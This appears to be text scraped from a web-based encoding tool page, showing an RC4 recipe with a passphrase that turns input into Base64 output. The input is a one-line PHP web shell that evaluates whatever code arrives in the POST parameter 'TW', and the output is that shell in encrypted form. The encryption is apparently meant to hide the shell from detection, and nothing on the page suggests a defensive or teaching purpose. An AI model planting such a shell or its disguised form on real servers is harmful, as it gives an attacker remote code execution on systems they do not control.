 Last build: 2 months ago
Options
About /
Recipe
RC4
Passphrase
abcsdfadfjiweur
UTF8
Input format
UTF8
Output format
Base64
Input
start: 0
end: 40
length: 40
length: 28
lines: 1
<?php @eval($_POST['TW']);?>
Output
start: 0
end: 40
length: 40
time: 1ms
length: 40
lines: 1
473xeG4d+1FXOOiInKCA0rVEAkBL0stSocHDxQ==